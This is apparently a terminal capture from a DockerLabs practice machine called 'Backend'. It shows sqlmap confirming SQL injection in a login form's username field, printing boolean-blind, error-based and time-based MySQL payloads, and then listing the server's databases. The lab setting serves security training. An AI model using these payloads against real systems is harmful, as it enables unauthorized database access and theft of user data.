 192.168.0.106
Disconnected
May 17 | 19 : 59
Backend - 172.17.0.3
[19:59:31] [INFO] testing 'MySQL UNION query (16) - 21 to 40 columns'
[19:59:31] [INFO] testing 'MySQL UNION query (16) - 41 to 60 columns'
[19:59:31] [INFO] testing 'MySQL UNION query (16) - 61 to 80 columns'
[19:59:31] [INFO] testing 'MySQL UNION query (16) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 318 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=RXHh' RLIKE (SELECT (CASE WHEN (9952=9952) THEN 0x52584868 ELSE 0x28 END))-- jcYI&password=AqwN

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=RXHh' AND (SELECT 3367 FROM(SELECT COUNT(*),CONCAT(0x717a767871,(SELECT (ELT(3367=3367,1))),0x71766b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- NaLh&password=AqwN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=RXHh' AND (SELECT 7846 FROM (SELECT(SLEEP(5)))NfpZ)-- qeMf&password=AqwN
---
do you want to exploit this SQL injection? [Y/n] Y
[19:59:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:59:31] [INFO] fetching database names
[19:59:32] [INFO] retrieved: 'information_schema'
[19:59:32] [INFO] retrieved: 'sys'
[19:59:32] [INFO] retrieved: 'mysql'
[19:59:32] [INFO] retrieved: 'performance_schema'
[19:59:32] [INFO] retrieved: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users

[19:59:32] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/alejandro/.local/share/sqlmap/output/results-05172025_0759pm.csv'

[*] ending @ 19:59:32 /2025-05-17/

~/Desktop/alejandro/Dockkerlabs/Backend/nmap took 17s ✔